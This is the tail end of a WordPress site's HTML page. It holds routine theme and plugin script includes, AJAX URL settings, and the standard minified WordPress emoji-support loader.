<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default.min.js?ver=4b2af5" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/comment-reply.min.js?ver=4b2af5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=4b2af5" id="qode-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mornar.com/wp-includes/js/wp-emoji-release.min.js?ver=4b2af5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mornar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>